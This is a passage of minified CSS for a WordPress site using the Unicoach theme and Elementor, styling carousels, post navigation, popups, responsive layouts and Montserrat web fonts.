.progress_bar:after{content:"";position:absolute;top:-4px;right:-4px;width:14px;height:14px;border-radius:50%;background:inherit}.wgl-progress_bar.dynamic-value .progress_label_wrap{width:0}.wgl-tabs_headings{display:flex;align-items:stretch;flex-wrap:wrap;flex-direction:row;position:relative;overflow:hidden}.wgl-tabs_header{display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative;text-align:center;font-weight:700;line-height:1.3;cursor:pointer;transition:.4s}.wgl-tabs_header:after{content:"";position:absolute;left:0;bottom:-2px;transition:.4s;z-index:1;width:100%;height:1px}.wgl-tabs_header:first-child{margin-left:0!important}.wgl-tabs_header:last-child{margin-right:0!important}.wgl-tabs_content{display:block}.wgl-tabs_content>.elementor{margin:10px}.wgl_module_team .wgl-carousel .team-item.slick-slide:not(:first-child){clear:none}.wgl-testimonials .wgl-carousel .wgl-carousel_wrapper .wgl-carousel_slick .slick-list{padding:0 15px}.wgl-testimonials .wgl-carousel .slick-prev{left:10px}.wgl-testimonials .wgl-carousel .slick-next{right:10px}.wgl-testimonials .wgl-carousel.prev_next_pos_right .slick-next{right:15px;left:auto}.wgl-testimonials .wgl-carousel.prev_next_pos_right .slick-prev{right:65px;left:auto}.wgl-video_popup{position:relative;z-index:1}.wgl-video_popup .videobox_content{display:flex;align-items:center}.wgl-video_popup .videobox_background img{position:relative;z-index:0;width:100%;box-shadow:0 0 0 0 rgba(0,0,0,.15)}.wgl-video_popup .title{position:relative;z-index:2;font-size:16px;line-height:1.35;font-weight:600}.wgl-video_popup .title:before{position:absolute;z-index:1;left:50%;height:27px;width:1px;background:currentColor}main .sidebar>:last-child{margin-bottom:50px}.alignleft{float:left;margin:0 30px 30px 0}.wp-block-group{margin-top:1rem;margin-bottom:1rem}.wp-block-group.has-background{padding:2rem}.wp-block-group p:last-child{margin-bottom:0}.single_meta.format-video .blog-post_media .blog-post_media_part{padding-bottom:58%}.single_meta.format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}.single_meta .wgl-carousel{overflow:hidden}.single_meta .blog-post_title{margin-bottom:10px;font-size:40px;line-height:1.25;word-wrap:break-word;overflow-wrap:break-word}.single_meta .blog-post_media{margin-bottom:41px}.single_meta .item_wrapper .blog-post_content>.post_categories{position:static}.single_meta .item_wrapper .blog-post_content>.post_categories+.blog-post_media{margin-top:30px}.single_meta.format-standard-image .item_wrapper .blog-post_content .blog-post_media+.post_categories{position:absolute}.post_featured_bg{position:relative;margin-top:-40px}.post_featured_bg>.blog-post .single_meta{margin:0 auto}.post_featured_bg .parallax-video{z-index:1!important}.post_featured_bg .parallax-video+.wgl-container{position:relative;z-index:2}.post_featured_bg .blog-post_bg_media{background-repeat:no-repeat;background-size:cover;background-position:50% 50%}.post_featured_bg .blog-post_bg_media:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:#222328;opacity:.6}.post_featured_bg .meta_wrapper{display:flex;flex-wrap:nowrap;align-items:flex-start;margin-top:18px;margin-bottom:61px}.post_featured_bg .meta-data{color:#fff}.post_featured_bg .meta-data a,.post_featured_bg .meta-data a:hover{color:inherit}.post_featured_bg .meta-data a:hover{opacity:.8}.post_featured_bg .meta-data:empty{display:none}.post_featured_bg .meta-data img{transition:.3s}.post_featured_bg .meta-data span.post_author a{margin-left:.4em}.post_featured_bg .meta-data span.comments_post a,.post_featured_bg .meta-data span.post_author a{color:inherit}.post_featured_bg .meta-data:first-child{margin-right:auto;margin-left:0}.post_featured_bg .meta-data:not(:first-child){margin-left:15px;margin-right:auto}.post_featured_bg .blog-post{margin-bottom:0}.post_featured_bg .blog-post_title{position:relative;z-index:1;margin:30px 0 0;color:#fff}.post_featured_bg .content-container{position:relative;text-align:left}.post_featured_bg .blog-post .post_categories{position:static!important}body.single #main-content>.blog-post{margin-bottom:40px}body.single .wgl-container .row.single_type-3{padding-top:68px}.blog-post-single-item .blog-post_media .blog-post_media_part,.blog-post-single-item .blog-post_media .blog-post_media_part img{border-radius:10px}.unicoach-post-navigation{position:relative;margin-bottom:-30px;padding:0}.unicoach-post-navigation .back-nav_page{display:none;position:absolute;top:35px;left:50%;width:18px;height:18px;margin-top:-9px;margin-left:-9px;cursor:pointer}.unicoach-post-navigation .back-nav_page span{position:absolute;width:8px;height:8px;border:unset;background-color:#dadada;transition:.45s}.unicoach-post-navigation .back-nav_page span:first-child{top:0;left:0}.unicoach-post-navigation .back-nav_page span:nth-child(2){top:0;right:0}.unicoach-post-navigation .back-nav_page span:nth-child(3){bottom:0;right:0}.unicoach-post-navigation .back-nav_page span:nth-child(4){bottom:0;left:0}.unicoach-post-navigation .back-nav_page:hover span:first-child{transform:translateX(10px)}.unicoach-post-navigation .back-nav_page:hover span:nth-child(2){transform:translateY(10px)}.unicoach-post-navigation .back-nav_page:hover span:nth-child(3){transform:translateX(-10px)}.unicoach-post-navigation .back-nav_page:hover span:nth-child(4){transform:translateY(-10px)}.unicoach-post-navigation:after{content:"";display:block;height:0;clear:both}.next-link_wrapper,.prev-link_wrapper{width:calc(50% - 65px);margin-bottom:30px}.next-link_wrapper .info_wrapper>a,.prev-link_wrapper .info_wrapper>a{display:flex;align-items:center;position:relative;transition:.8s}.next-link_wrapper .info_wrapper>a .next-link-info_wrapper,.next-link_wrapper .info_wrapper>a .prev-link-info_wrapper,.next-link_wrapper .info_wrapper>a img,.prev-link_wrapper .info_wrapper>a .next-link-info_wrapper,.prev-link_wrapper .info_wrapper>a .prev-link-info_wrapper,.prev-link_wrapper .info_wrapper>a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:inherit}.next-link_wrapper .info_wrapper .image_next,.next-link_wrapper .info_wrapper .image_prev,.prev-link_wrapper .info_wrapper .image_next,.prev-link_wrapper .info_wrapper .image_prev{position:relative;align-self:flex-start;flex-shrink:0;width:70px;height:70px;vertical-align:top;transition:inherit;border-radius:5px;overflow:hidden}.next-link_wrapper .info_wrapper .image_next [class|=text],.next-link_wrapper .info_wrapper .image_prev [class|=text],.prev-link_wrapper .info_wrapper .image_next [class|=text],.prev-link_wrapper .info_wrapper .image_prev [class|=text]{position:absolute;z-index:1;top:0;width:100%;border-radius:unset;font-size:16px;line-height:70px;font-weight:700;color:#fff;text-align:center;opacity:0;transition:inherit}.next-link_wrapper .info_wrapper .next_title,.next-link_wrapper .info_wrapper .prev_title,.prev-link_wrapper .info_wrapper .next_title,.prev-link_wrapper .info_wrapper .prev_title{display:inline-block;position:relative;max-width:210px;font-size:14px;line-height:1.71;font-weight:600;margin-top:-5px;word-wrap:break-word;transition:.45s}.next-link_wrapper .info_wrapper .next_title:empty,.next-link_wrapper .info_wrapper .prev_title:empty,.prev-link_wrapper .info_wrapper .next_title:empty,.prev-link_wrapper .info_wrapper .prev_title:empty{display:none}.next-link_wrapper .info_wrapper .next_title:empty~.meta-data,.next-link_wrapper .info_wrapper .prev_title:empty~.meta-data,.prev-link_wrapper .info_wrapper .next_title:empty~.meta-data,.prev-link_wrapper .info_wrapper .prev_title:empty~.meta-data{margin-top:-4px}@media (max-width:350px){.next-link_wrapper .info_wrapper .next_title,.next-link_wrapper .info_wrapper .prev_title,.prev-link_wrapper .info_wrapper .next_title,.prev-link_wrapper .info_wrapper .prev_title{max-width:168px}}.next-link_wrapper .info_wrapper .meta-data,.prev-link_wrapper .info_wrapper .meta-data{margin-bottom:-3px}.prev-link_wrapper{float:left}.prev-link_wrapper a{justify-content:flex-start;text-align:left}.prev-link_wrapper a:hover .image_prev:after,.prev-link_wrapper a:hover .image_prev:before{visibility:visible;opacity:1}.prev-link_wrapper a:hover .image_prev:before{margin-left:0}.prev-link_wrapper a:hover .image_prev [class|=text]{opacity:1}.prev-link_wrapper .image_prev{margin-right:27px;margin-left:0}.prev-link_wrapper .image_prev [class|=text]{left:0}.prev-link_wrapper .image_prev:before{content:"\f11c";display:block;position:absolute;z-index:2;left:0;right:0;margin-left:20px;margin-right:0;font-family:flaticon;font-size:21px;line-height:70px;color:#fff;text-align:center;opacity:0;visibility:hidden;transform:scaleX(1);transform:scaleX(-1);transition:.3s}.prev-link_wrapper .image_prev:after{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;transition:.3s}.next-link_wrapper{float:right}.next-link_wrapper a{justify-content:flex-end;text-align:right}.next-link_wrapper a:hover .image_next:after,.next-link_wrapper a:hover .image_next:before{visibility:visible;opacity:1}.next-link_wrapper a:hover .image_next:before{margin-right:0}.next-link_wrapper a:hover .image_next [class|=text]{opacity:1}.next-link_wrapper .image_next{margin-left:27px;margin-right:0}.next-link_wrapper .image_next [class|=text]{right:0}.next-link_wrapper .image_next:before{content:"\f11c";display:block;position:absolute;z-index:2;left:0;right:0;margin-right:20px;margin-left:0;font-family:flaticon;font-size:19px;line-height:70px;color:#fff;text-align:center;opacity:0;visibility:hidden;transform:scaleX(-1);transform:scaleX(1);transition:.3s}.next-link_wrapper .image_next:after{content:"";display:block;position:absolute;top:0;left:0;height:100%;width:100%;opacity:0;visibility:hidden;transition:.3s}.next-link_wrapper .next_title{text-align:right}.next-link-info_wrapper,.prev-link-info_wrapper{font-size:0}.next-link-info_wrapper>span,.prev-link-info_wrapper>span{display:block}.next-link-info_wrapper .meta-data,.prev-link-info_wrapper .meta-data{font-size:13px;font-weight:700;line-height:1.2em;text-transform:uppercase;margin-top:7px}.next-link-info_wrapper .meta-data>div,.next-link-info_wrapper .meta-data>span,.prev-link-info_wrapper .meta-data>div,.prev-link-info_wrapper .meta-data>span{transition:.45s}.single.related_posts{margin-top:93px}.single.related_posts .unicoach_module_title{padding-bottom:32px}.single.related_posts .unicoach_module_title h4{font-size:30px}.blog-post_bg_media{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-size:cover}@media (max-width:768px){.next-link_wrapper,.prev-link_wrapper{width:100%}.unicoach-post-navigation .back-nav_page{display:none}}@media (max-width:1545px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:10px;padding-right:10px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:18px;padding-right:18px}}@media (max-width:1300px){.wgl_module_team.team-col_5 .team-item:not(.slick-slide),.wgl_module_team.team-col_6 .team-item:not(.slick-slide){width:25%}.wgl_module_team.team-col_5 .team-item:not(.slick-slide):nth-child(5n+1),.wgl_module_team.team-col_6 .team-item:not(.slick-slide):nth-child(5n+1){clear:none}.wgl_module_team.team-col_5 .team-item:not(.slick-slide):nth-child(4n+1),.wgl_module_team.team-col_6 .team-item:not(.slick-slide):nth-child(4n+1){clear:left}}@media (max-width:1250px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:15px;padding-right:15px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:13px;padding-right:13px}}@media (max-width:1200px){.wgl-container,body.elementor-default.single main .wgl-container{width:950px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:950px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(950px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container{width:100%;margin-left:auto;margin-right:auto}body.elementor-default main .wgl-container.wgl-content-sidebar,body.elementor-default.single main .wgl-container:not(.wgl-content-sidebar){padding-right:0;padding-left:0}.row:after{clear:both}}@media (max-width:1024px){.row .wgl_col-3,.row .wgl_col-4{width:50%}.row #main-content.wgl_col-9,.row .sidebar-container.wgl_col-3,.row .sidebar-container.wgl_col-4{width:100%}.footer .row .wgl_col-3{margin-bottom:30px}}@media (max-width:992px){.wgl-container,body.elementor-default.single main .wgl-container{width:728px}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:728px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:728px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(728px + 30px)}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:750px}}@media (min-width:768px){.row .wgl_col-12{width:100%}.row .wgl_col-9{width:75%}.row .wgl_col-4{width:33.33333333%}.row .wgl_col-3{width:25%}}@media (max-width:767px){.isotope-filter a{margin-left:15px;margin-right:15px}.row .wgl_col-3,.row .wgl_col-4{width:100%}.copyright{text-align:center}.wgl-container,body.elementor-default.single main .wgl-container{width:560px}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:560px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:560px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(560px + 30px)}.footer_top-area .row [class*=wgl_col-]+[class*=wgl_col-]{margin-top:35px}.sidebar-container{padding-top:35px}.post_featured_bg .blog-post_title{font-size:28px}.post_featured_bg .meta_wrapper{margin-bottom:35px}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:600px}}@media (max-width:600px){.wgl-container,body.elementor-default.single main .wgl-container{width:420px}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:420px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:420px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(420px + 30px)}div[id*=wpadminb]{top:-46px!important;overflow-x:hidden}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:550px}}@media (max-width:480px){.wgl-container,body.elementor-default.single main .wgl-container{width:90%}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:90%;margin-left:auto;margin-right:auto}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%;width:100%}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:90%}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(90% + 30px)}.blog-post.format-gallery .blog-post_media .wgl-carousel .slick-arrow{width:40px;height:40px}.blog-post.format-gallery .blog-post_media .wgl-carousel .slick-arrow:after{line-height:40px}}@media (max-width:379px){.blog-style-standard .format-standard .blog-post_content{padding-right:15px!important;padding-left:15px!important}.blog-style-standard .format-standard-image .post_date,.blog-style-standard .format-video .post_date{top:15px;left:15px}body.rtl .blog-style-standard .format-standard-image .post_date,body.rtl .blog-style-standard .format-video .post_date{right:15px}.blog-style-standard .format-standard-image .post_categories,.blog-style-standard .format-video:not(.format-no_featured) .post_categories{padding-top:15px;padding-right:15px;padding-left:15px}.wgl-carousel.prev_next_pos_right .slick-arrow{bottom:15px}.wgl-carousel.prev_next_pos_right .slick-prev{right:70px;left:auto}.wgl-carousel.prev_next_pos_right .slick-next{right:15px;left:auto}.post_featured_bg .blog-post_title{font-size:28px}}body{font-family:var(--unicoach-content-font-family);font-size:var(--unicoach-content-font-size);line-height:var(--unicoach-content-line-height);font-weight:var(--unicoach-content-font-weight);color:var(--unicoach-content-color);background:var(--unicoach-body-background)}h1,h1.elementor-heading-title,h2,h2.elementor-heading-title,h3,h3.elementor-heading-title,h4,h4.elementor-heading-title{font-family:var(--unicoach-header-font-family);font-weight:var(--unicoach-header-font-weight);color:var(--unicoach-header-font-color)}h1 a,h1 span,h1.elementor-heading-title a,h1.elementor-heading-title span,h2 a,h2 span,h2.elementor-heading-title a,h2.elementor-heading-title span,h3 a,h3 span,h3.elementor-heading-title a,h3.elementor-heading-title span,h4 a,h4 span,h4.elementor-heading-title a,h4.elementor-heading-title span{font:inherit;color:inherit;text-transform:inherit}h1,h1.elementor-heading-title{font-family:var(--unicoach-h1-font-family);font-size:var(--unicoach-h1-font-size);line-height:var(--unicoach-h1-line-height);font-weight:var(--unicoach-h1-font-weight);text-transform:var(--unicoach-h1-text-transform)}h2,h2.elementor-heading-title{font-family:var(--unicoach-h2-font-family);font-size:var(--unicoach-h2-font-size);line-height:var(--unicoach-h2-line-height);font-weight:var(--unicoach-h2-font-weight);text-transform:var(--unicoach-h2-text-transform)}h3,h3.elementor-heading-title{font-family:var(--unicoach-h3-font-family);font-size:var(--unicoach-h3-font-size);line-height:var(--unicoach-h3-line-height);font-weight:var(--unicoach-h3-font-weight);text-transform:var(--unicoach-h3-text-transform)}h4,h4.elementor-heading-title{font-family:var(--unicoach-h4-font-family);font-size:var(--unicoach-h4-font-size);line-height:var(--unicoach-h4-line-height);font-weight:var(--unicoach-h4-font-weight);text-transform:var(--unicoach-h4-text-transform)}body.single main .wgl-container{max-width:var(--unicoach-elementor-container-width);margin-left:auto;margin-right:auto}.next-link-info_wrapper .meta-data,.prev-link-info_wrapper .meta-data,.title-wrapper,.widget .post_count,input:not([type=checkbox]):not([type=submit]),label,select,textarea{font-family:var(--unicoach-content-font-family)}.isotope-filter a,::placeholder,body .footer .select__field:before,select{color:var(--unicoach-content-color)}.blog-posts .blog-post_title{font-family:var(--unicoach-header-font-family);font-weight:var(--unicoach-header-font-weight)}.button-read-more,.isotope-filter a,.isotope-filter a .number_filter,.load_more_item,.wgl-progress_bar .progress_label_wrap,.widget,button,input[type=submit],legend,ul.wp-block-latest-posts li a{font-family:var(--unicoach-header-font-family)}.header_search.search_standard .header_search-field .search-form:after,.next-link-info_wrapper,.prev-link-info_wrapper,.wgl-carousel .slick-arrow,body .footer select option,button{color:var(--unicoach-header-font-color)}.widget .title,.widget ul li,ul.wp-block-latest-posts li a{color:var(--unicoach-header-font-color)}.unicoach_module_title .carousel_arrows a span{background:var(--unicoach-header-font-color)}.unicoach_module_title .carousel_arrows a span:before{border-color:var(--unicoach-header-font-color)}.wgl-background-text{font-family:var(--unicoach-additional-font-family)}#scroll_up{color:var(--unicoach-back-to-top-color);background-color:var(--unicoach-back-to-top-background)}#scroll_up:not(:empty):hover{color:var(--unicoach-back-to-top-background);background-color:var(--unicoach-back-to-top-color)}.primary-nav>div>ul,.primary-nav>ul{font-family:var(--unicoach-menu-font-family);font-size:var(--unicoach-menu-font-size);line-height:var(--unicoach-menu-line-height);font-weight:var(--unicoach-menu-font-weight)}.primary-nav ul li ul{font-family:var(--unicoach-submenu-font-family);font-size:var(--unicoach-submenu-font-size);line-height:var(--unicoach-submenu-line-height);font-weight:var(--unicoach-submenu-font-weight)}.primary-nav ul li ul,.wgl-theme-header .header_search-field{color:var(--unicoach-submenu-color);background-color:var(--unicoach-submenu-background)}.mobile_nav_wrapper,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.wgl-menu_outer,.wgl-menu_outer .mobile-hamburger-close{color:var(--unicoach-submenu-mobile-color);background-color:var(--unicoach-submenu-mobile-background)}.mobile_nav_wrapper .wgl-menu_overlay{background-color:var(--unicoach-submenu-mobile-overlay)}#side-panel .widget .title{color:var(--unicoach-sidepanel-title-color)}#comments>h3 span,.blog-post.format-standard.link .blog-post_title:before,.blog-post_title i,.button-read-more,.copyright a:hover,.header_search .header_search-button>i:hover,.header_search-field .search-form:after,.isotope-filter a.active,.isotope-filter a:after,.isotope-filter a:hover,.meta-data a:hover,.post_date,.read-more-wrap .button-read-more,a,code,kbd,ul.wp-block-latest-posts li a:hover{color:var(--unicoach-primary-color)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:hover:after,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:hover:after{color:var(--unicoach-primary-color)}.isotope-filter a .number_filter,.unicoach_widget>ul li:hover:before,.widget ul li a:hover,ul.wp-block-latest-posts li a:hover:before{color:var(--unicoach-primary-color)}.primary-nav ul li ul li>a:hover,.primary-nav ul li ul li[class*=current]>a,.primary-nav ul li ul li[class*=current]>a>.menu-item__plus,.primary-nav ul li[class*=current]>a>.menu-item__plus,.primary-nav>ul>li.menu-item-has-children:hover>a>i.menu-item__plus,.primary-nav>ul>li:hover>a,.primary-nav>ul>li[class*=current]>a,.wgl-theme-header .lavalamp-object{color:var(--unicoach-primary-color)}.mobile_nav_wrapper .primary-nav>ul>li>a>span:after,.primary-nav ul li ul li>a span:before{background:var(--unicoach-primary-color)}.elementor-slick-slider .slick-slider .slick-next,.elementor-slick-slider .slick-slider .slick-prev,.next-link_wrapper .image_next:after,.prev-link_wrapper .image_prev:after,.wgl-carousel .slick-arrow:hover,.widget ul li a:hover>.post_count{background:var(--unicoach-primary-color)}#comments>h3:after,.button-read-more:after,.button-read-more:before,.elementor-slick-slider .slick-slider .slick-next:focus,.elementor-slick-slider .slick-slider .slick-next:hover,.elementor-slick-slider .slick-slider .slick-prev:focus,.elementor-slick-slider .slick-slider .slick-prev:hover,.slick-dots li button,.title-wrapper .title:before,.unicoach_module_title .carousel_arrows a:hover span,.unicoach_module_title:after,.wgl-carousel .slick-dots li button:before,button:hover{background-color:var(--unicoach-primary-color)}aside>.widget+.widget:before{background-color:var(--unicoach-primary-color)}.wgl-carousel.navigation_offset_element .slick-next:hover,.wgl-carousel.navigation_offset_element .slick-prev:hover{border-color:var(--unicoach-primary-color);background:var(--unicoach-primary-color)}.header_search,.unicoach_module_title .carousel_arrows a:hover span:before,.wgl-carousel.pagination_circle_border li.slick-active button,.wgl-carousel.pagination_square_border li.slick-active button{border-color:var(--unicoach-primary-color)}.blog-post_title>a:hover,.post_categories span a:not(:hover),.post_categories span:not(:last-child) a:after{color:var(--unicoach-secondary-color)}.meta-data>span:after,.wgl-menu_outer .mobile-hamburger-close{background-color:var(--unicoach-secondary-color)}.meta-data,.next-link-info_wrapper .meta-data,.prev-link-info_wrapper .meta-data{color:var(--unicoach-tertiary-color)}#comments input.submit,.load_more_wrapper .load_more_item{background-color:var(--unicoach-button-color-idle);box-shadow:5px 4px 13px 0 rgba(var(--unicoach-button-rgb-idle),.45)}#comments input.submit:hover,.load_more_wrapper .load_more_item:hover{background-color:var(--unicoach-button-color-hover);box-shadow:5px 4px 13px 0 rgba(var(--unicoach-button-rgb-hover),.45)}button,button:active,button:focus{color:var(--unicoach-button-color-idle)}.footer_top-area .widget.widget_categories ul li>a:hover{color:var(--unicoach-primary-color)}.footer ul li:before,.footer_top-area a:hover{color:var(--unicoach-primary-color)}.footer_top-area .widget.widget_categories ul li:before,.footer_top-area .widget.widget_categories ul li>a,.footer_top-area h1,.footer_top-area h2,.footer_top-area h3,.footer_top-area h4,.footer_top-area strong{color:var(--unicoach-footer-heading-color)}.footer_top-area{color:var(--unicoach-footer-content-color)}.footer_top-area .widget.widget_categories ul li:after{background-color:var(--unicoach-footer-content-color)}.footer .copyright{color:var(--unicoach-copyright-content-color)}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal.dialog-type-lightbox{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;inset-inline-end:20px;margin-top:0;opacity:1;pointer-events:all;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}.elementor-184464 .elementor-element.elementor-element-12dd3e20>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-184464 .elementor-element.elementor-element-12dd3e20{padding:40px 0}.elementor-184464 .elementor-element.elementor-element-3585945d:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-f465b23)}.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-background-slideshow,.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated,.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated>.elementor-background-overlay{border-radius:10px 10px 10px 10px}.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:30px}.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-184464 .elementor-element.elementor-element-5a63c536{--spacer-size:10px}#elementor-popup-modal-184464{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-184464 .dialog-message{width:640px;height:auto}#elementor-popup-modal-184464 .dialog-close-button{display:flex;top:2%}#elementor-popup-modal-184464 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(max-width:767px){.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated{padding:30px 20px}}.elementor-102526 .elementor-element.elementor-element-52d80786>.elementor-element-populated{padding:30px}#elementor-popup-modal-102526{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-102526 .dialog-message{width:640px;height:auto}#elementor-popup-modal-102526 .dialog-close-button{display:flex;top:2%}#elementor-popup-modal-102526 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}.cfef-hidden,.cfef-hidden-step-field{display:none!important}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) 